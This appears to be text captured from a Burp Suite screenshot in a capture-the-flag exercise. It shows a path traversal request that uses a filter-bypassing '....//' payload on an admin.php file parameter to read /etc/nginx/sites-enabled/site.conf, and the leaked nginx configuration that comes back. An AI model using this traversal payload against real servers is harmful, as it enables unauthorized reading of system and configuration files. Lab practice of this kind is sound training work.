 Request
Pretty Raw Hex \n
1 GET /admin/admin.php?file=
....//....//....//....///etc/nginx/sites-enabled/site.conf&ext=
HTTP/1.1
2 Host: 61.147.171.103:53074
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Response
Pretty Raw Hex Render \n
server { listen 8080; ## listen for ipv4; this line is default and implied listen [::]:8080; ## listen for ipv6 root /var/www/html;
index index.php index.html index.htm; port_in_redirect off; server_name _; # Make site accessible from http://localhost/
#server_name localhost; # If block for setting the time for the logfile if ($time_iso8601 ~ "^(\d{4})-(\d{2})-(\d{2})") { set
$year $1; set $month $2; set $day $3; } # Disable sendfile as per https://docs.vagrantup.com/v2/synced-
folders/virtualbox.html sendfile off; set $http_x_forwarded_for_filt $http_x_forwarded_for; if ($http_x_forwarded_for_filt ~
([0-9]+\.[0-9]+\.[0-9]+\.)[0-9]+) { set $http_x_forwarded_for_filt $1???; } # Add stdout logging access_log
/var/log/nginx/$hostname-access-$year-$month-$day.log openshift_log; error_log /var/log/nginx/error.log info; location / { #
First attempt to serve request as file, then # as directory, then fall back to index.html try_files $uri $uri/ /index.php?
q=$uri&$args; server_tokens off; } #error_page 404 /404.html; # redirect server error pages to the static page /50x.html #
error_page 500 502 503 504 /50x.html; location = /50x.html { root /usr/share/nginx/html; } location ~ \.php$ { try_files $uri
$uri/ /index.php?q=$uri&$args; fastcgi_split_path_info ^(.+\.php)(/.+)$; fastcgi_pass unix:/var/run/php/php5.6-fpm.sock;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name; fastcgi_param SCRIPT_NAME
$fastcgi_script_name; fastcgi_index index.php; include fastcgi_params; fastcgi_param REMOTE_ADDR
$http_x_forwarded_for; } location ~ /\. { log_not_found off; deny all; } location /web-img { alias /images/; autoindex on; }
location ~* \.(ini|docx|pcapng|doc)$ { deny all; } include /var/www/nginx[.]conf; }